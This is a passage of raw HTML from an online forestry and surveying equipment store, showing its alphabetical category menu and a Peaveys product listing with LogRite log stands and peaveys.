href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3030">Rogue Hoes</a></li><li class="category1379"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1379">Rotary Pruners</a></li><li class="category457"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=457">Rulers,Scales</a></li><li class="category458"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=458">Rules,Log/Lumber</a></li></ul>
</li><li class="category25"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=25">Index-S</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category515"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=515">Safety Equipment</a></li><li class="category2841"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2841">Safety Glasses</a></li><li class="category1002"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1002">Safety Helmets</a></li><li class="category1610"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1610">Safety Vest and Shirts</a></li><li class="category460"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=460">Safety Whistles</a></li><li class="category1412"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1412">Sample Bag Ties</a></li><li class="category462"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=462">Sample Bags, Rock/Soil</a></li><li class="category463"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=463">Sample Books</a></li><li class="category465"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=465">Sample Vials</a></li><li class="category461"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=461">Samplers,Soil</a></li><li class="category466"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=466">Sand Gauge</a></li><li class="category2743"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2743">Satellite Messenger</a></li><li class="category1639"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1639">Saw ,Core Cutting</a></li><li class="category468"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=468">Saws, Tree Pruning</a></li><li class="category469"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=469">Scabbards, Saw</a></li><li class="category470"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=470">Scales,Map</a></li><li class="category471"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=471">Scales,Weighing</a></li><li class="category1538"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1538">Scalex Digital Map/PlanWheel</a></li><li class="category472"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=472">Scaling Sticks</a></li><li class="category1268"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1268">SCAN-IT Crayons</a></li><li class="category2791"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2791">Schonstedt Magnetic Locators</a></li><li class="category2880"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2880">Scopes</a></li><li class="category473"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=473">Scriber, Tungsten Tip</a></li><li class="category2928"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2928">SeaEagle Inflatable Boats</a></li><li class="category2052"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2052">Sealer, Wax for End of Logs</a></li><li class="category1662"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1662">Secchi disk</a></li><li class="category481"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=481">Seedling Tarps</a></li><li class="category2882"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2882">Seedling Transplanter</a></li><li class="category474"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=474">Sharpener,Knife</a></li><li class="category517"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=517">Sharpening Kit,Increment Borer</a></li><li class="category475"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=475">Shears,Pruning</a></li><li class="category516"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=516">Sheet Holders</a></li><li class="category1615"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1615">Shirts,Traffic/Safety</a></li><li class="category476"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=476">Shovels</a></li><li class="category478"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=478">Sieve Shaker</a></li><li class="category3340"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3340">Sieves, Archaeological</a></li><li class="category3231"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3231">Sieves, Classifying</a></li><li class="category3230"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3230">Sieves, Soil Student Set</a></li><li class="category477"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=477">Sieves,Soil</a></li><li class="category2881"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2881">Sighting Scopes</a></li><li class="category1133"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1133">Signal Flare Kits</a></li><li class="category1132"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1132">Signal Flare Launcher</a></li><li class="category479"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=479">Signal Flares</a></li><li class="category480"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=480">Signal Mirror</a></li><li class="category2767"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2767">Signumat Log Marking Tags and Accessories</a></li><li class="category482"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=482">Skidding Cone and Accessories</a></li><li class="category483"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=483">Sling Psychrometer</a></li><li class="category484"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=484">Sluices</a></li><li class="category486"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=486">Snowshoes and Accessories</a></li><li class="category487"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=487">Snuffer Bottle</a></li><li class="category488"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=488">Socks</a></li><li class="category489"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=489">Soil Auger</a></li><li class="category490"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=490">Soil Colour Chart</a></li><li class="category491"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=491">Soil Compaction Tester</a></li><li class="category492"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=492">Soil Moisture Meters</a></li><li class="category493"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=493">Soil Penetrometers</a></li><li class="category495"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=495">Soil Sample Bags</a></li><li class="category494"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=494">Soil Samplers</a></li><li class="category3130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3130">Soil Sampling Supplies</a></li><li class="category496"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=496">Soil Thermometer</a></li><li class="category497"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=497">Solo Mist Blowers</a></li><li class="category498"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=498">Solo Sprayers</a></li><li class="category3175"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3175">Soppec Tree Marking Paint</a></li><li class="category501"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=501">Spherical Densiometer</a></li><li class="category500"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=500">Spill Kits</a></li><li class="category502"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=502">Splitter,Core</a></li><li class="category503"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=503">Splitting Wedge</a></li><li class="category583"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=583">SPOT Satellite Messenger</a></li><li class="category504"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=504">Sprayers,Backpack</a></li><li class="category505"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=505">Stake Bags</a></li><li class="category1270"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1270">Stake Flag Carrier</a></li><li class="category506"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=506">Stake Flags</a></li><li class="category2809"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2809">Stakes, PigTail</a></li><li class="category1643"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1643">Stakes,Survey</a></li><li class="category2830"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2830">Stamps - Letters and Numbers</a></li><li class="category507"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=507">Stereoscopes</a></li><li class="category508"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=508">Streak Plates</a></li><li class="category509"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=509">Stream Flow Meter</a></li><li class="category510"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=510">String, Field Ranger</a></li><li class="category511"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=511">String, Hip Chain</a></li><li class="category2479"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2479">Survey Bags</a></li><li class="category3336"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3336">Survey Marker - Fiberglass</a></li><li class="category1641"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1641">Survey Stakes, Wooden</a></li><li class="category1137"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1137">Surveyor Vest</a></li><li class="category512"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=512">Surveyors  Rope</a></li><li class="category514"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=514">Suunto Clinometers</a></li><li class="category519"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=519">Swedish Bush Axe</a></li></ul>
</li><li class="category26"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=26">Index-T</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2574"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2574">Tablet Chest Pack</a></li><li class="category2926"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2926">Tablets, Data Collector/GPS</a></li><li class="category522"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=522">Tags</a></li><li class="category2073"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2073">Tags, Log Marking Tags and Accessories</a></li><li class="category1637"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1637">Tags, Tyvek</a></li><li class="category525"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=525">Tally Book</a></li><li class="category524"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=524">Tally Counter</a></li><li class="category526"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=526">Tally Sheets</a></li><li class="category2952"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2952">TallyTax Electronic Counter</a></li><li class="category528"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=528">Tape, Flagging</a></li><li class="category527"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=527">Tapes, Measuring</a></li><li class="category529"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=529">Tarps,Tree Planting</a></li><li class="category531"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=531">Theodolites</a></li><li class="category532"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=532">Thermometers</a></li><li class="category533"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=533">Thickness Gauge for Lumber</a></li><li class="category534"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=534">Thread, Field Ranger</a></li><li class="category535"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=535">Thread, Hip Chain</a></li><li class="category2962"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2962">Throw Line</a></li><li class="category3012"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3012">Tick Kits and Accessories</a></li><li class="category1411"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1411">Ties,Sample Bag</a></li><li class="category536"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=536">Timber Carrier</a></li><li class="category537"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=537">Timber Jack</a></li><li class="category538"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=538">Tongs,Lifting/Skidding</a></li><li class="category584"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=584">Total Station Field Case</a></li><li class="category3271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3271">Total Stations</a></li><li class="category1611"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1611">Traffic Vest and Shirts</a></li><li class="category3052"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3052">Trail Building Tools</a></li><li class="category3037"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3037">Trail Markers</a></li><li class="category2883"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2883">Transplanter</a></li><li class="category542"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=542">Tree Calipers</a></li><li class="category588"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=588">Tree Core Reader, Haglof</a></li><li class="category543"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=543">Tree Marking Paint</a></li><li class="category547"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=547">Tree Planting Bags</a></li><li class="category1616"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1616">Tree Planting Equipment</a></li><li class="category1274"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1274">Tree Planting Shovels</a></li><li class="category557"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=557">Tree Pro Tree Shelters</a></li><li class="category1568"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1568">Tree Protectors</a></li><li class="category549"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=549">Tree Seedling Tarp</a></li><li class="category548"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=548">Tree Tags</a></li><li class="category2963"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2963">Tree Weed Mats</a></li><li class="category551"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=551">Tribrach Adapters</a></li><li class="category550"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=550">Tribrachs</a></li><li class="category585"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=585">Tripod Bag</a></li><li class="category556"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=556">Tripods</a></li><li class="category1554"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1554">True North Wildland Fire Fighting Packs</a></li><li class="category1267"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1267">Tyvek Coveralls</a></li><li class="category1635"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1635">Tyvek Tags</a></li></ul>
</li><li class="category27"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=27">Index-U</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category552"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=552">U-Dig-It Shovel</a></li><li class="category1236"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1236">UK Cases</a></li><li class="category558"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=558">Upside Down Paint</a></li><li class="category553"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=553">UV Lamps</a></li></ul>
</li><li class="category28"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=28">Index-V</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category560"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=560">Vernier Calipers</a></li><li class="category561"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=561">Vertex V Hypsometer, Haglof</a></li><li class="category562"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=562">Vertex Laser GEO,Haglof</a></li><li class="category563"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=563">Vest</a></li><li class="category564"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=564">Viking Boots</a></li><li class="category1449"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1449">Viking Rainwear</a></li><li class="category2914"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2914">Viking Work Wear</a></li></ul>
</li><li class="category565"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=565">Index-W</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category566"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=566">Waders</a></li><li class="category567"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=567">Water Flowmeter</a></li><li class="category568"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=568">Water Level Meters</a></li><li class="category1237"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1237">Waterproof Cases</a></li><li class="category2930"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2930">WaterProof Cases - Pelican</a></li><li class="category573"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=573">Waterproof Field Books</a></li><li class="category572"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=572">Waterproof Paper</a></li><li class="category2053"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2053">Wax Sealer,for Logs</a></li><li class="category2621"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2621">Wedges</a></li><li class="category2954"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2954">Weed Mats</a></li><li class="category574"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=574">Weighing Scales</a></li><li class="category575"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=575">Wheels, Measuring</a></li><li class="category576"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=576">Whistles</a></li><li class="category589"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=589">Wildland Fire Fighting Packs</a></li><li class="category2430"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2430">Winches</a></li><li class="category577"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=577">Wind Speed Meters</a></li><li class="category578"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=578">Wire Stake Flags</a></li><li class="category1271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1271">Wire Stake Flag Carrier  </a></li><li class="category579"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=579">Wood Moisture Meters</a></li><li class="category1642"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1642">Wooden Survey Stakes</a></li><li class="category1476"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1476">Work Wear, Helly Hansen</a></li></ul>
</li><li class="category31"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=31">Index-Z</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category582"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=582">Zap Straps</a></li></ul>
</li><li class="category3256"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3256">BAP Equipment Job Posting</a>
	
</li>
	  </ul>
	</div>
</div>
	  
	   
	        <div class="box">
	<div class="box-heading">Bestsellers</div>
	<div class="box-content">
		<div class="box-product">
			<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1503"><img src="include/timthumb/timthumb.php?src=images/products/thumb_1503_Peavey.jpg&w=30" alt="Peavey - Standard" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1503">Peavey - Standard</a></div>
</div>
<!--// End Hide Item //-->
<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3156"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3156_standardSeries_-_Copy.jpg&w=30" alt="LogRite Standard Peaveys" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3156">LogRite Standard Peaveys</a></div>
</div>
<!--// End Hide Item //-->
<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3150"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3150_log-stand.jpg&w=30" alt="LogRite 6&quot; Universal Log Stand" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3150">LogRite 6&quot; Universal Log Stand</a></div>
</div>
<!--// End Hide Item //-->

		</div>
	</div>
</div>
	  	  
      <div class="box">
	<div class="box-heading">Sale Item</div>
	<div class="box-content">
		<div class="box-product">
			<!--// Start Hide Sale Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3994"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3994_G33000-50Agd.jpg&w=60" alt="Prism Poles Adapter -Aluminum Pole Adapter - Lenght 50mm" title="Prism Poles Adapter -Aluminum Pole Adapter - Lenght 50mm" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3994">Prism Poles Adapter -Aluminum Pole Adapter - Lenght 50mm</a></div>
  <div class="price"><span class="price-old">$25.00</span> <span class="price-new">$16.00</span></div>
  <div class="rating"></div>
</div>
<!--// End Hide Sale Item //-->

		</div>
	</div>
</div>
    </div>
    <!--Left End-->
    
	<div id="content">
		<div class="breadcrumb">
	<a href="https://www.bapequipmentstore.com/">Home</a> 
	&raquo; <a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=22">Index-P</a>&raquo; <a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=403">Peaveys</a>
</div>


<h1>Peaveys</h1>

<div class="category-info" style="display: none;">
	
	
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=403&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=403&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=403&amp;show='+this.value;">
		<option value="5" selected="selected">5</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=403&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="product-list">
	<div>
	<form name="item_form3150" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="3150" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3150">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 104px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3150">
				<img src="images/products/thumb_3150_log-stand.jpg" border="0" alt="LogRite 6&quot; Universal Log Stand" width="100" height="71" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: ULS006</small></div>
		</div>
		<div class="price">
			<span class="">$49.00</span>
			
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3150" class="product_title_link">LogRite 6&quot; Universal Log Stand</a></div>
		<div class="rating"></div>
		<div class="description">The 6" universal log stand attaches to LogRite's Standard, Xtreme Duty and Fiberglass Cant Hook or Peavey handles. It adds log jack functionality to our tools. Great for cutting up firewood.</div>
		<div class="description"></div>
	</div>
	</form>
</div>

<div>
	<form name="item_form3156" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="3156" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3156">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 104px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3156">
				<img src="images/products/thumb_3156_standardSeries_-_Copy.jpg" border="0" alt="LogRite Standard Peaveys" width="100" height="22" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: LogRite Standard Peavey</small></div>
		</div>
		<div class="price">
			<span class=""><font style="font-size: 12px;">Price varies based on options.</font></span>
			
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3156" class="product_title_link">LogRite Standard Peaveys</a></div>
		<div class="rating"></div>
		<div class="description">Our standard series peaveys are great for moving and positioning logs on the ground. They have a 1.75" diameter handle and can be used with our Universal Log Stand.</div>
		<div class="description"></div>
	</div>
	</form>
</div>

<div>
	<form name="item_form1503" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="1503" />
